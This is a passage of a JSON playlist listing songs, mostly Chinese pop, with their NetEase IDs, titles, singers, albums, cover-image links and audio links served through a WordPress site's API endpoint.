\u85e4\u4e95\u98ce","pic":"https:\/\/p3.music.126.net\/Sk8wFBqUKKKGfxEIqIrTVQ==\/109951172576757814.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3338470677"},{"song_id":1842728629,"song_title":"\u5982\u679c\u5462","singer":"\u90d1\u6da6\u6cfd","album":"\u5982\u679c\u5462","pic":"https:\/\/p3.music.126.net\/-xMsNLpquZTmMZlIztTgHg==\/109951165953469081.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1842728629"},{"song_id":3336106853,"song_title":"Moonwalkin'","singer":"LNGSHOT","album":"SHOT CALLERS","pic":"https:\/\/p3.music.126.net\/4szAwelP64r5aKbEtFD2ug==\/109951172545043919.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3336106853"},{"song_id":3336857085,"song_title":"\u5982\u89c1","singer":"\u6cb3\u56fe","album":"\u5982\u89c1","pic":"https:\/\/p3.music.126.net\/mEYFnaOIWzbSqZejzDM4bw==\/109951172552642723.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3336857085"},{"song_id":3337943322,"song_title":"\u79d2\u6765\u52b2","singer":"Double V","album":"\u79d2\u6765\u52b2","pic":"https:\/\/p3.music.126.net\/lXcdl8gIg097CAa41uGYpg==\/109951172561199771.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3337943322"},{"song_id":3338995311,"song_title":"Yurugumni Yara Kildig","singer":"xapaat osman","album":"Yurugumni Yara Kildig","pic":"https:\/\/p3.music.126.net\/UDERSIGX8s4Ik2drGChYLw==\/109951172584651970.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3338995311"},{"song_id":3333201710,"song_title":"And We","singer":"Wlahat","album":"And We","pic":"https:\/\/p3.music.126.net\/HhF-LFgr8KSDArM3SiuNIw==\/109951172496989887.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3333201710"},{"song_id":27906318,"song_title":"\u7eed\u96c6","singer":"\u5bb9\u7956\u513f","album":"\u7eed\u96c6","pic":"https:\/\/p3.music.126.net\/vqrbHV581jVJnIpGKiOHsA==\/5814217487681589.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=27906318"},{"song_id":3326659310,"song_title":"Just Say It","singer":"\u5c0f\u963f\u5a01","album":"I Believe","pic":"https:\/\/p3.music.126.net\/PHdQ5y87KQzTEZiFmKBt2A==\/109951172156417875.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3326659310"},{"song_id":2163629816,"song_title":"STORIE BREVI","singer":"Tananai","album":"STORIE BREVI","pic":"https:\/\/p3.music.126.net\/Gt_Djpi_zoNDYdBltM9JDw==\/109951169657696063.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2163629816"},{"song_id":3337505305,"song_title":"\u623f\u95f4 (live)","singer":"\u5468\u5174\u54f2","album":"\u58f0\u751f\u4e0d\u606f\u00b7\u534e\u6d41\u5b63 \u7b2c8\u671f","pic":"https:\/\/p3.music.126.net\/SVnL3MQQDjf1z134Wq3MnQ==\/109951172560026196.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3337505305"},{"song_id":273114,"song_title":"\u5931\u7720","singer":"Suki\u5218\u8212\u59a4","album":"Ladies Night","pic":"https:\/\/p3.music.126.net\/pUPZfJ7aN-9_tBvzUUnAFQ==\/94558000004350.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=273114"},{"song_id":3336051430,"song_title":"\u6211\u9e1f\u90fd\u4e0d\u9e1f\u4f60","singer":"\u9ec4\u91d1\u7389\u7c73\u738b","album":"\u6211\u9e1f\u90fd\u4e0d\u9e1f\u4f60","pic":"https:\/\/p3.music.126.net\/_M0_AXYtjtS5oLmcJrOEhA==\/109951172544305254.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3336051430"},{"song_id":421423806,"song_title":"\u5c0f\u534a","singer":"\u9648\u7c92","album":"\u5c0f\u68a6\u5927\u534a","pic":"https:\/\/p3.music.126.net\/HQxTggMCB7AHUXN-ZFEtmA==\/1371091013186741.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=421423806"},{"song_id":223801,"song_title":"\u731c\u4e0d\u900f","singer":"\u4e01\u5f53","album":"\u6211\u7231\u4e0a\u7684","pic":"https:\/\/p3.music.126.net\/3Ji3wr_G6sodz4XAQk6NkQ==\/109951168163335988.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=223801"},{"song_id":529668356,"song_title":"\u4f60\u8981\u7684\u5168\u62ff\u8d70","singer":"\u80e1\u5f66\u658c","album":"\u8985\u5fd2\u597d","pic":"https:\/\/p3.music.126.net\/um599QnnJiNQhZgWLtgmXw==\/109951168111322942.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=529668356"},{"song_id":247821,"song_title":"\u9633\u5149\u4e0b\u7684\u661f\u661f","singer":"\u91d1\u6d77\u5fc3","album":"\u72ec\u7acb\u65e5","pic":"https:\/\/p3.music.126.net\/qx1f3oMS-vPSrfdvYZMl8A==\/109951167193041941.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=247821"},{"song_id":3336106109,"song_title":"Never Let Go","singer":"LNGSHOT","album":"SHOT CALLERS","pic":"https:\/\/p3.music.126.net\/4szAwelP64r5aKbEtFD2ug==\/109951172545043919.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3336106109"},{"song_id":2119793675,"song_title":"\u732e\u7ed9\u6c38\u8fdc\u7684","singer":"\u5927\u7c89\u4e50\u961f","album":"\u732e\u7ed9\u6c38\u8fdc\u7684","pic":"https:\/\/p3.music.126.net\/ebYVegH4cvnNiEp6GI5c0w==\/109951169277837027.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2119793675"},{"song_id":316100,"song_title":"\u96e8\u7231","singer":"\u6768\u4e1e\u7433","album":"\u96e8\u7231","pic":"https:\/\/p3.music.126.net\/Qt6sfLxRCscFZVXhbQ4bfg==\/109951172020385959.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=316100"},{"song_id":1363553440,"song_title":"\u51fa\u73b0\u53c8\u79bb\u5f00 (Live)","singer":"\u6881\u535a","album":"\u6211\u662f\u5531\u4f5c\u4eba \u7b2c2\u671f","pic":"https:\/\/p3.music.126.net\/mAV2OH6nPJd4XLwn80kwpA==\/109951164054054313.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1363553440"},{"song_id":65766,"song_title":"\u5bcc\u58eb\u5c71\u4e0b","singer":"\u9648\u5955\u8fc5","album":"What's Going On\u2026?","pic":"https:\/\/p3.music.126.net\/oSMs7RzJFx0TgWCqRC8XjA==\/109951171844247587.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=65766"},{"song_id":2742773183,"song_title":"\"\u96ea\" - Richnomadic Type Beat","singer":"YKFireVibes","album":"\"\u96ea\" - Richnomadic Type Beat","pic":"https:\/\/p3.music.126.net\/4okzKw5jp0yqpBL0LHWiDw==\/109951171967801895.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2742773183"},{"song_id":2756495369,"song_title":"Free \"\u7099\u70ed pt2\" SASIOVERLXRD x BOBBY type beat \u65cb\u5f8b\u5b5f\u83f2\u65af","singer":"Tesor","album":"\u7099\u70ed pt.2","pic":"https:\/\/p3.music.126.net\/fX8_pv5XzRhW0sjG9IM8Yw==\/109951172163231327.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2756495369"},{"song_id":3333224254,"song_title":"\u82e6\u6d77\u65e0\u6daf","singer":"Ditay7","album":"\u82e6\u6d77\u7ffb\u8d77\u7231\u6068","pic":"https:\/\/p3.music.126.net\/NM8X5Zw06LtEPttfP4WI_g==\/109951172586230065.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3333224254"},{"song_id":3331986779,"song_title":"\u4eca\u591c\u8309\u8389\u5f00 (Jasmine Season)","singer":"\u83ab\u975e\u5b9a\u5f8b\u4e50\u56e2","album":"\u4eca\u591c\u8309\u8389\u5f00","pic":"https:\/\/p3.music.126.net\/mqWRMpCRUkA0rMfn6PePlQ==\/109951172481985424.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3331986779"},{"song_id":3329616524,"song_title":"Saucin'","singer":"LNGSHOT","album":"Saucin'","pic":"https:\/\/p3.music.126.net\/M3Cw45XpFQQZ2TcUBu3VOA==\/109951172448970247.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3329616524"},{"song_id":3333428183,"song_title":"\u4e0d\u5982\uff08\u4e0d\u5982\u5f53\u4f60\u6b7b\u4e86\uff09","singer":"\u8fb0\u5982\u8377","album":"\u4e0d\u5982\uff08\u4e0d\u5982\u5f53\u4f60\u6b7b\u6389\u4e86\u5c31\u597d\uff09","pic":"https:\/\/p3.music.126.net\/PHVgsoRYFe2tdu_n6HXWQg==\/109951172500447189.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3333428183"},{"song_id":5248046,"song_title":"\u7231\u9519","singer":"\u738b\u529b\u5b8f","album":"\u9884\u89c1\u7231\u60c5","pic":"https:\/\/p3.music.126.net\/wbkrh_thnNRkWkXdFJHX_w==\/40681930244552.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=5248046"},{"song_id":27630280,"song_title":"\u4e0d\u88ab\u795d\u798f\u7684\u5e78\u798f","singer":"\u6768\u4e1e\u7433","album":"\u5929\u4f7f\u4e4b\u7ffc","pic":"https:\/\/p3.music.126.net\/ruFaQQtHeES2j0xUDqBZzw==\/109951172002795436.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=27630280"},{"song_id":3332857154,"song_title":"The King 5\uff08ZOMBIE\uff09","singer":"Paper.MAN","album":"The King 5\uff08ZOMBIE\uff09","pic":"https:\/\/p3.music.126.net\/4hbGIbNKgbEb5go4VfxB-w==\/109951172492278992.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3332857154"},{"song_id":2096450067,"song_title":"\u4ece\u6b64\u4ee5\u540e\u00b72023","singer":"\u864e\u76ae\u86cb","album":"\u4ece\u6b64\u4ee5\u540e","pic":"https:\/\/p3.music.126.net\/_VvD_N-fYA_5hxdk5RaKkQ==\/109951169034938313.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2096450067"},{"song_id":2687629520,"song_title":"\u548c\u732b\u63a5\u543b\u662f\u4f1a\u4e0a\u763e\u7684\u5462","singer":"Maochia\u732b\u5947\u4e9a","album":"\u548c\u732b\u63a5\u543b\u662f\u4f1a\u4e0a\u763e\u7684\u5462","pic":"https:\/\/p3.music.126.net\/yRMI6oO9rnf2o0tvZBkeKA==\/109951170642302822.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2687629520"},{"song_id":1398283847,"song_title":"\u6211\u53ea\u80fd\u79bb\u5f00","singer":"\u989c\u4eba\u4e2d","album":"\u521d\u604b\u90a3\u4ef6\u5c0f\u4e8b \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/p3.music.126.net\/5GPFbTQU-kW57PGv_7LeBw==\/109951164440649436.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1398283847"},{"song_id":150633,"song_title":"\u5929\u5929","singer":"\u9676\u5586","album":"I'm OK","pic":"https:\/\/p3.music.126.net\/tMQXBMTy8pGjGggX1j0YNQ==\/109951169389595068.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=150633"},{"song_id":1363342573,"song_title":"\u8868\u6001 (Live)","singer":"\u6881\u535a","album":"\u6211\u662f\u5531\u4f5c\u4eba \u7b2c1\u671f","pic":"https:\/\/p3.music.126.net\/3eHXkPmhIVl7x0Ej0ifsiw==\/109951164051408989.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1363342573"},{"song_id":3313980012,"song_title":"Summer Coast","singer":"AndyQiu","album":"Free Andy","pic":"https:\/\/p3.music.126.net\/0OkMDNpLdj3yezJ6Oyyw1w==\/109951171902282263.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3313980012"},{"song_id":287719,"song_title":"\u5f00\u59cb\u61c2\u4e86","singer":"\u5b59\u71d5\u59ff","album":"\u6211\u8981\u7684\u5e78\u798f","pic":"https:\/\/p3.music.126.net\/1HJILQwc62AfvcXkGgVJHQ==\/109951165549820772.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=287719"},{"song_id":353066,"song_title":"\u8ff7\u4eba\u7684\u5371\u9669","singer":"Dance Flow","album":"df 1","pic":"https:\/\/p3.music.126.net\/Yx6lWCWmZYeI1Bu1G9qRSg==\/109951172341273360.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=353066"},{"song_id":2079555244,"song_title":"\u5ff5\u65e7","singer":"\u59dc\u94ed\u6768","album":"\u5ff5\u65e7","pic":"https:\/\/p3.music.126.net\/GQ8K5NwjCmij9A9VZE0k8g==\/109951168894282639.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2079555244"},{"song_id":1881426227,"song_title":"Violet","singer":"\u90d1\u6da6\u6cfd","album":"\u6625\u590f\u79cb\u51ac","pic":"https:\/\/p3.music.126.net\/Ltcw5Bn1gUIGQoskOKidUw==\/109951167677417759.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1881426227"},{"song_id":3334364872,"song_title":"\u70c2\u82b1","singer":"\u738b\u8d6b\u91ce","album":"\u70c2\u82b1","pic":"https:\/\/p3.music.126.net\/Pj2tdVE1ZPbkxVjGwbQa7g==\/109951172517355404.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3334364872"},{"song_id":3332536697,"song_title":"\u91cd\u5199","singer":"\u90a2\u76ca\u8c6a","album":"\u91cd\u5199","pic":"https:\/\/p3.music.126.net\/nrZM24l9Xk15V4wZ7kaPWw==\/109951172488352986.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3332536697"},{"song_id":2601094175,"song_title":"\u4e00\u5207\u90fd\u6ca1\u6709None","singer":"\u4ebf\u6881\u4e00\uff08Y.L\uff09","album":"\u8c08\u5df1","pic":"https:\/\/p3.music.126.net\/sKlEH1t0Mb90DSIsrte94A==\/109951172031867530.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2601094175"},{"song_id":454828887,"song_title":"\u9047\u89c1","singer":"\u5b59\u71d5\u59ff","album":"\u767d\u7fbd\u6bdb\u4e4b\u604b \u534e\u8bed\u5178\u85cf\u60c5\u6b4c Vol.2","pic":"https:\/\/p3.music.126.net\/KZ0VfIoFYsxpjz9sTQuLVQ==\/17687843556430013.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=454828887"},{"song_id":2075583674,"song_title":"\u5c0f\u9547\u7231\uff08Thug Love\uff09","singer":"\u827e\u5fd7\u6052Asen","album":"\u5c0f\u9547\u7231\uff08Thug Love\uff09","pic":"https:\/\/p3.music.126.net\/xB17n0oIxnOlM60LtV2U6A==\/109951168861448250.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2075583674"},{"song_id":3336888300,"song_title":"To My Big Girl","singer":"\u963f\u8086","album":"To My Big Girl","pic":"https:\/\/p3.music.126.net\/vv-Oq9vtSDfbUB5l-aI-Yg==\/109951172553062184.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3336888300"},{"song_id":2740993446,"song_title":"\u963f\u5466","singer":"\u674e\u5317","album":"\u98de\u9e3d","pic":"https:\/\/p3.music.126.net\/zhX10eQQwVBoMXb9pOxCsw==\/109951171911999771.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2740993446"},{"song_id":3326286671,"song_title":"\u6211\u4f1a\u4e00\u76f4\u987a","singer":"\u70df\u706b\u5ba2","album":"\u6211\u4f1a\u4e00\u76f4\u987a","pic":"https:\/\/p3.music.126.net\/3onmh3B633Vy_8y_xhRDdA==\/109951172401842118.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3326286671"},{"song_id":3332771695,"song_title":"\u67b7\u9501\u7231","singer":"GoldenOcean","album":"\u67b7\u9501\u7231","pic":"https:\/\/p3.music.126.net\/Fyl2niFrngwt8Z6ci2HxhQ==\/109951172555687524.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3332771695"},{"song_id":3332764141,"song_title":"\u9884\u8a00\u4f4e\u8bed","singer":"\u5317\u663c","album":"\u9884\u8a00\u4f4e\u8bed","pic":"https:\/\/p3.music.126.net\/EJcrFWej-dXmmQrppQygaQ==\/109951172491025197.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3332764141"},{"song_id":2632246478,"song_title":"\u6d1b\u590f\u604b\u66f2","singer":"Maochia\u732b\u5947\u4e9a","album":"\u6d1b\u590f\u604b\u66f2","pic":"https:\/\/p3.music.126.net\/9EaI-cvGrNAnvkViJOf7_g==\/109951170003250944.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2632246478"},{"song_id":2733612127,"song_title":"\u3010free\u3011\u201c\u78be\u538b\u201dAsen X APMOZART X\u94a2\u7434\u5b5f\u83f2\u65afType Beat","singer":"TrippieOwens","album":"\u3010free\u3011\u201c\u78be\u538b\u201dAsen X APMOZART X\u94a2\u7434\u5b5f\u83f2\u65afType Beat","pic":"https:\/\/p3.music.126.net\/uPDTprtNCEa_ITD_gHwB-w==\/109951171775580493.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2733612127"},{"song_id":2045111116,"song_title":"\u5ffd\u8fdc\u5ffd\u8fd1","singer":"\u738b\u552f\u4e00","album":"\u5ffd\u8fdc\u5ffd\u8fd1","pic":"https:\/\/p3.music.126.net\/dfaMg_Qzdl3yl7zo3eA7Cg==\/109951168593171893.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2045111116"},{"song_id":254132,"song_title":"\u4f1a\u547c\u5438\u7684\u75db","singer":"\u6881\u9759\u8339","album":"\u5d07\u62dc","pic":"https:\/\/p3.music.126.net\/8E9NHOTIf6V6Vv45_Taxdg==\/109951168163299080.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=254132"},{"song_id":344418,"song_title":"\u6211\u77e5\u9053","singer":"By2","album":"Twins","pic":"https:\/\/p3.music.126.net\/icdfSZmawPHdYCkQB-E-RA==\/109951163200171219.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=344418"},{"song_id":3332325016,"song_title":"\u843d","singer":"\u4faf\u660e\u660a","album":"\u843d","pic":"https:\/\/p3.music.126.net\/_2nOHpC171-stO4EMk8s_Q==\/109951172485773197.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3332325016"},{"song_id":2008694644,"song_title":"\u6709\u591a\u5c11\u7231\u53ef\u4ee5\u91cd\u6765","singer":"\u5546\u6f6e","album":"\u98ce\u5439\u534a\u590f \u5e74\u4ee3\u7ecf\u5178OST\u539f\u58f0\u5e26","pic":"https:\/\/p3.music.126.net\/4zzyIy-Xlp_AqSu7JPN3Sg==\/109951168167715253.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2008694644"},{"song_id":2013368857,"song_title":"\u60ca\u9e3f\u9189","singer":"\u6307\u5c16\u7b11","album":"\u60ca\u9e3f\u9189","pic":"https:\/\/p3.music.126.net\/pk6nTn7UkpXBb4D5rrZqWA==\/109951168223765680.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2013368857"},{"song_id":3336835913,"song_title":"\u96e8\u4e0b\u7684\u90a3\u4e00\u5929","singer":"\u9648\u9ed8\u4e4b","album":"\u96e8\u4e0b\u7684\u90a3\u4e00\u5929","pic":"https:\/\/p3.music.126.net\/eXfCoDcoCw7pfnLSQPjAfg==\/109951172552431563.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3336835913"},{"song_id":65528,"song_title":"\u6dd8\u6c70","singer":"\u9648\u5955\u8fc5","album":"\u8ba4\u4e86\u5427","pic":"https:\/\/p3.music.126.net\/o_OjL_NZNoeog9fIjBXAyw==\/18782957139233959.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=65528"},{"song_id":2747925048,"song_title":"Dear D (\u4eb2\u7231\u7684\u544a\u8bc9\u4f60)","singer":"\u9879\u777f\u5a34","album":"Dear D (\u4eb2\u7231\u7684\u544a\u8bc9\u4f60)","pic":"https:\/\/p3.music.126.net\/mymBOsQ9XM3VVgQRwqanAQ==\/109951172037264845.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2747925048"},{"song_id":254485,"song_title":"\u52c7\u6c14","singer":"\u6881\u9759\u8339","album":"\u52c7\u6c14","pic":"https:\/\/p3.music.126.net\/PavIMxZq16K7-0fSF5n-yg==\/109951163240604120.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=254485"},{"song_id":29966565,"song_title":"Love Me Like You Do","singer":"Ellie Goulding","album":"Love Me Like You Do (From \"Fifty Shades of Grey\")","pic":"https:\/\/p3.music.126.net\/f4HkWKq-NrCTlnrZWP4cpQ==\/6647647303036966.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=29966565"},{"song_id":2608712871,"song_title":"OD\u59b9","singer":"\u6781\u54c1\u8d35\u516c\u5b50","album":"OD\u59b9","pic":"https:\/\/p3.music.126.net\/fQXCtFBnVw0Vqx9QBA52-w==\/109951169789599291.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2608712871"},{"song_id":3339423546,"song_title":"THE THING","singer":"TOMORA","album":"THE THING","pic":"https:\/\/p3.music.126.net\/oiO9Es15gmPD_R362zb5zA==\/109951172590435972.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3339423546"},{"song_id":3338330594,"song_title":"Love's Eye View (\u0e40\u0e1e\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e0b\u0e35\u0e23\u0e35\u0e2a\u0e4c \"\u0e21\u0e35\u0e2a\u0e15\u0e34\u0e2b\u0e19\u0e48\u0e2d\u0e22\u0e04\u0e38\u0e13\u0e18\u0e35\u0e23\u0e4c Me and Thee\")","singer":"Phuwin","album":"Love's Eye View (\u0e40\u0e1e\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e0b\u0e35\u0e23\u0e35\u0e2a\u0e4c \"\u0e21\u0e35\u0e2a\u0e15\u0e34\u0e2b\u0e19\u0e48\u0e2d\u0e22\u0e04\u0e38\u0e13\u0e18\u0e35\u0e23\u0e4c Me and Thee\")","pic":"https:\/\/p3.music.126.net\/oU83-23sesyh7ysQ-MNlEA==\/109951172574992026.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3338330594"},{"song_id":2122615322,"song_title":"Forget it \uff08feat. Mac Ova Seas\uff09","singer":"SETI","album":"nightfall EP","pic":"https:\/\/p3.music.126.net\/_jRndEytHJkJbSkoOUQ49g==\/109951169859352741.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2122615322"},{"song_id":562594322,"song_title":"\u7ed9\u964c\u751f\u7684\u4f60\u542c","singer":"G.G\u5f20\u601d\u6e90","album":"\u7ed9\u964c\u751f\u7684\u4f60\u542c","pic":"https:\/\/p3.music.126.net\/aKsSN6uKqFMLd9VNDhN5HQ==\/109951163943282660.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=562594322"},{"song_id":3337282764,"song_title":"\u82e6\u6d77\u65e0\u6daf\uff08\u82e6\u6d77\u7ffb\u8d77\u7231\u6068\uff09","singer":"Favor","album":"\u82e6\u6d77\u65e0\u6daf","pic":"https:\/\/p3.music.126.net\/W3BbEaULB824MjEEMdBSWQ==\/109951172557048551.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3337282764"},{"song_id":3336456124,"song_title":"\u508d\u665a\u53bb\u4fe1\u53f7\u5c71\u5417","singer":"\u5927\u8868\u54e5Sophie.","album":"\u508d\u665a\u53bb\u4fe1\u53f7\u5c71\u5417","pic":"https:\/\/p3.music.126.net\/2A5hhuCwxvA02sU0jMxdrg==\/109951172548685786.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3336456124"},{"song_id":2691739433,"song_title":"\u5931\u683c","singer":"purplehazeee","album":"\u5931\u683c","pic":"https:\/\/p3.music.126.net\/-fj9e1UmtLvZO37Q5R7YUQ==\/109951170695505427.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2691739433"},{"song_id":2154520553,"song_title":"Marry","singer":"Top Barry","album":"How I 